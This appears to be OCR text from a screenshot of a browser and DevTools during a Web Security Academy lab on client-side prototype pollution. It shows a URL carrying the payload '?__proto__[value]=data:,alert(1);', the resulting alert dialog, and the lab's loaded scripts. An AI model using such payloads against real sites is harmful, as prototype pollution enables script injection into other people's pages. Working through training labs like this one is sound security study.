 Lab: Client-side prototype pollu
Client-side prototype pollution
Prototype Pollution: Client-side
0a02000304f0a2e18153d4b500a70079.web-security-academy.net/?__proto__[value]=data:,alert(1);
0a02000304f0a2e18153d4b500a70079.web-security-
academy.net dice
1
Aceptar
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Page Workspace
searchLoggerConfigurable.js
1
top
0a02000304f0a2e18153d4b500a
image/blog/posts
resources
css
images
js
deparam.js
searchLoggerConfigurable
labheader
?__proto__[value]=data:,alert(1
(no domain)
{ } Loading...
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints